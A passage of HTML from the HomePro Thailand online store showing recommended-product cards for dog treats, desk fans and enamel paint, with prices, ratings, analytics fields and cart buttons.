				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/374/1237448/447x447/04032024_1237448$Imagec1.jpg')" title="ขนมสุนัข DOG N JOY HEALTHY SNACK HIP &amp; JOINT 100 ก." alt="ขนมสุนัข DOG N JOY HEALTHY SNACK HIP &amp; JOINT 100 ก."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1237448" onclick="productListaddToCartDelivery('ZjJhNjk0YjQzNmZlNGM5MmE1MGQ3MGYyMGRhMmVlMjVjNGJiZTQyZmU1NmJiZTk0Yjg2NGIzN2UwNjg3MmVkYQ==', '1237448', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DOG N JOY</div>
			<div class="item-title">ขนมสุนัข DOG N JOY HEALTHY SNACK HIP & JOINT 100 ก...</div>
			<div class="sku">SKU:1237448</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">89</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1237448" onclick="pcompareBtnClick(1237448)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1190861" data-value="1190861" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1190861" value="5" />
		<input type="hidden" id="gtmName-1190861" value="พัดลมตั้งโต๊ะ SHARP PJ-TA163MG สีเขียว"/>
		<input type="hidden" id="gtmNameEN-1190861" value="DESK FAN SHARP PJ-TA163MG GREEN"/>
		<input type="hidden" id="gtmPrice-1190861" value="848.0"/>
		<input type="hidden" id="gtmNetPrice-1190861" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1190861" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1190861" value="970.0"/>
		<input type="hidden" id="gtmCategory1-1190861" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1190861" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1190861" value="Table Fans"/>
		<input type="hidden" id="gtmCategoryAll-1190861" value="Small Appliances/Fans/Table Fans"/>
		<input type="hidden" id="gtmBrand-1190861" value="SHARP"/>
		<input type="hidden" id="gtmAvailability-1190861" value="30.0" />
		<input type="hidden" id="gtmIsNetPrice-1190861" value="false"/>
		<input type="hidden" id="gtmMchId-1190861" value="SA010101"/>
		<input type="hidden" class="gtmIndex-1190861" value="5"/>
		<input type="hidden" class="gtmNameEN-1190861" value="DESK FAN SHARP PJ-TA163MG GREEN"/>
		<input type="hidden" class="gtmPartnerName-1190861" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1190861" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1190861">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/908/1190861/447x447/21012022_1190861$Imagec1.jpg')" title="พัดลมตั้งโต๊ะ SHARP PJ-TA163MG สีเขียว" alt="พัดลมตั้งโต๊ะ SHARP PJ-TA163MG สีเขียว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ขนาดใบพัดนิ้ว$16.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/รับประกันมอเตอร์ปี$3ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label orange">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg" style="margin-right: 2px;" alt="best price" />
				<span>Best Price</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1190861" onclick="productListaddToCartDelivery('MTA3ODUxZjZlOGM0OTk3NjUyNTM5ZDliY2I2NzI1NTM2ZWE0NjU0OGIyMjZkZGFiOWJkMjExYmZjZWEyMzEzNw==', '1190861', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SHARP</div>
			<div class="item-title">พัดลมตั้งโต๊ะ SHARP PJ-TA163MG สีเขียว</div>
			<div class="sku">SKU:1190861</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">848</div>
						<div class="original-price">
							฿ 970<span>-12%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1190861" onclick="pcompareBtnClick(1190861)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1137672" data-value="1137672" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1137672" value="6" />
		<input type="hidden" id="gtmName-1137672" value="พัดลมตั้งโต๊ะ 16 นิ้ว SHARP PJ-TA163CG สีเทา"/>
		<input type="hidden" id="gtmNameEN-1137672" value="DESK FAN SHARP PJ-TA163CG 16" GREY"/>
		<input type="hidden" id="gtmPrice-1137672" value="848.0"/>
		<input type="hidden" id="gtmNetPrice-1137672" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1137672" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1137672" value="970.0"/>
		<input type="hidden" id="gtmCategory1-1137672" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1137672" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1137672" value="Table Fans"/>
		<input type="hidden" id="gtmCategoryAll-1137672" value="Small Appliances/Fans/Table Fans"/>
		<input type="hidden" id="gtmBrand-1137672" value="SHARP"/>
		<input type="hidden" id="gtmAvailability-1137672" value="87.0" />
		<input type="hidden" id="gtmIsNetPrice-1137672" value="false"/>
		<input type="hidden" id="gtmMchId-1137672" value="SA010101"/>
		<input type="hidden" class="gtmIndex-1137672" value="6"/>
		<input type="hidden" class="gtmNameEN-1137672" value="DESK FAN SHARP PJ-TA163CG 16" GREY"/>
		<input type="hidden" class="gtmPartnerName-1137672" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1137672" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1137672">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/376/1137672/447x447/29042025_1137672$Imagec1.jpg')" title="พัดลมตั้งโต๊ะ 16 นิ้ว SHARP PJ-TA163CG สีเทา" alt="พัดลมตั้งโต๊ะ 16 นิ้ว SHARP PJ-TA163CG สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ขนาดใบพัดนิ้ว$16.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/รับประกันมอเตอร์ปี$3ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label orange">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-2.svg" style="margin-right: 2px;" alt="best price" />
				<span>Best Price</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1137672" onclick="productListaddToCartDelivery('Y2Y2ZTZjNWNkMzAzYWZkZDhlM2I0ZmM0YTk5ZjIzZTExNjYzZjk4NzM4MWM5OTQ0YjY5YzM2YWJlMDQ1OTY2Mg==', '1137672', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SHARP</div>
			<div class="item-title">พัดลมตั้งโต๊ะ 16 นิ้ว SHARP PJ-TA163CG สีเทา</div>
			<div class="sku">SKU:1137672</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.9" data-max-rating="5"></div>
					<span>4.9
					(20)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">848</div>
						<div class="original-price">
							฿ 970<span>-12%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1137672" onclick="pcompareBtnClick(1137672)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1264200" data-value="1264200" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1264200" value="7" />
		<input type="hidden" id="gtmName-1264200" value="ขนมสุนัข NOVEE DENTAL FRESH CHICKEN STICKS 10 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1264200" value="DOG TREAT NOVEE DENTAL FRESH CHICKEN STICKS 10PCS"/>
		<input type="hidden" id="gtmPrice-1264200" value="99.0"/>
		<input type="hidden" id="gtmNetPrice-1264200" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1264200" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1264200" value="99.0"/>
		<input type="hidden" id="gtmCategory1-1264200" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1264200" value="Petclub Snack & Treat"/>
		<input type="hidden" id="gtmCategory3-1264200" value="Dog Snack & Treat"/>
		<input type="hidden" id="gtmCategoryAll-1264200" value="Pet Food & Supplies/Petclub Snack & Treat/Dog Snack & Treat"/>
		<input type="hidden" id="gtmBrand-1264200" value="NOVEE"/>
		<input type="hidden" id="gtmAvailability-1264200" value="21.0" />
		<input type="hidden" id="gtmIsNetPrice-1264200" value="false"/>
		<input type="hidden" id="gtmMchId-1264200" value="PE020101"/>
		<input type="hidden" class="gtmIndex-1264200" value="7"/>
		<input type="hidden" class="gtmNameEN-1264200" value="DOG TREAT NOVEE DENTAL FRESH CHICKEN STICKS 10PCS"/>
		<input type="hidden" class="gtmPartnerName-1264200" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1264200" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1264200">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/642/1264200/447x447/14102024_1264200$Imagec1.jpg')" title="ขนมสุนัข NOVEE DENTAL FRESH CHICKEN STICKS 10 ชิ้น" alt="ขนมสุนัข NOVEE DENTAL FRESH CHICKEN STICKS 10 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1264200" onclick="productListaddToCartDelivery('ZTAyNDE2MDNlZGVkMDY5YTljZDQ0NmEyNGM1NzkzNWUyMjUyNDY0MmU5M2I1NTYyODZhYTYwMDcyYjliNjdiZQ==', '1264200', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NOVEE</div>
			<div class="item-title">ขนมสุนัข NOVEE DENTAL FRESH CHICKEN STICKS 10 ชิ้น</div>
			<div class="sku">SKU:1264200</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">99</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1264200" onclick="pcompareBtnClick(1264200)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-141189" data-value="141189" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-141189" value="8" />
		<input type="hidden" id="gtmName-141189" value="สีน้ำมัน RUST-OLEUM 2766-1 เงา 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-141189" value="ENAMEL PAINT RUST-OLEUM 2766-1 GLOSS 1GAL"/>
		<input type="hidden" id="gtmPrice-141189" value="1105.0"/>
		<input type="hidden" id="gtmNetPrice-141189" value="1028.0"/>
		<input type="hidden" id="gtmDiscount-141189" value="77"/>
		<input type="hidden" id="gtmPriceOriginal-141189" value="1326.0"/>
		<input type="hidden" id="gtmCategory1-141189" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-141189" value="Enamel"/>
		<input type="hidden" id="gtmCategory3-141189" value="Enamel Paint"/>
		<input type="hidden" id="gtmCategoryAll-141189" value="Paint & Equipments/Enamel/Enamel Paint"/>
		<input type="hidden" id="gtmBrand-141189" value="RUST-OLEUM"/>
		<input type="hidden" id="gtmAvailability-141189" value="17.0" />
		<input type="hidden" id="gtmIsNetPrice-141189" value="true"/>
		<input type="hidden" id="gtmMchId-141189" value="PA010301"/>
		<input type="hidden" class="gtmIndex-141189" value="8"/>
		<input type="hidden" class="gtmNameEN-141189" value="ENAMEL PAINT RUST-OLEUM 2766-1 GLOSS 1GAL"/>
		<input type="hidden" class="gtmPartnerName-141189" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-141189" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/141189">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/411/141189/447x447/10072021_141189$Imagec1.jpg')" title="สีน้ำมัน RUST-OLEUM 2766-1 เงา 1 แกลลอน" alt="สีน้ำมัน RUST-OLEUM 2766-1 เงา 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="141189" onclick="productListaddToCartDelivery('YzM5MjVlYzMzODQ5NzMxYWQ0OTNhN2RmZDQ5Njg4NTY5Y2M5YTEzM2ZlNDE0Mzc1ZGIxNzg4NTQ1MTU1ZTNjYg==', '141189', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RUST-OLEUM</div>
			<div class="item-title">สีน้ำมัน RUST-OLEUM 2766-1 เงา 1 แกลลอน</div>
			<div class="sku">SKU:141189</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,028</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,326<span>-22%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_141189" onclick="pcompareBtnClick(141189)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1168576" data-value="1168576" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1168576" value="10" />
		<input type="hidden" id="gtmName-1168576" value="พัดลมตั้งโต๊ะ 12 นิ้ว AIKO KN-L5202BA สีขาว"/>
		<input type="hidden" id="gtmNameEN-1168576" value="DESK FAN 12IN AIKO KN-L5202BA WHITE"/>
		<input type="hidden" id="gtmPrice-1168576" value="999.0"/>
		<input type="hidden" id="gtmNetPrice-1168576" value="999.0"/>
		<input type="hidden" id="gtmDiscount-1168576" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1168576" value="1690.0"/>
		<input type="hidden" id="gtmCategory1-1168576" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1168576" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1168576" value="Table Fans"/>
		<input type="hidden" id="gtmCategoryAll-1168576" value="Small Appliances/Fans/Table Fans"/>
		<input type="hidden" id="gtmBrand-1168576" value="AIKO"/>
		<input type="hidden" id="gtmAvailability-1168576" value="32.0" />
		<input type="hidden" id="gtmIsNetPrice-1168576" value="true"/>
		<input type="hidden" id="gtmMchId-1168576" value="SA010101"/>
		<input type="hidden" class="gtmIndex-1168576" value="10"/>
		<input type="hidden" class="gtmNameEN-1168576" value="DESK FAN 12IN AIKO KN-L5202BA WHITE"/>
		<input type="hidden" class="gtmPartnerName-1168576" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1168576" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1168576">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/685/1168576/447x447/26092024_1168576$Imagec1.jpg')" title="พัดลมตั้งโต๊ะ 12 นิ้ว AIKO KN-L5202BA สีขาว" alt="พัดลมตั้งโต๊ะ 12 นิ้ว AIKO KN-L5202BA สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/685/1168576/447x447/26092024_1168576$Imagec13.jpg')" title="พัดลมตั้งโต๊ะ 12 นิ้ว AIKO KN-L5202BA สีขาว" alt="พัดลมตั้งโต๊ะ 12 นิ้ว AIKO KN-L5202BA สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ขนาดใบพัดนิ้ว$12.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/รับประกันมอเตอร์ปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1168576" onclick="productListaddToCartDelivery('MDgzOGI4OWEwODAxMmYzYTA5N2ZlY2UxNTExZWVhNmU1MmM4NTBiMzgwYmE2NmMwZWZjYTRkMmY4MzI1M2U1Yw==', '1168576', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AIKO</div>
			<div class="item-title">พัดลมตั้งโต๊ะ 12 นิ้ว AIKO KN-L5202BA สีขาว</div>
			<div class="sku">SKU:1168576</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">999</div>
							<div class="original-price">
								฿ 1,690<span>-40%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1168576" onclick="pcompareBtnClick(1168576)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
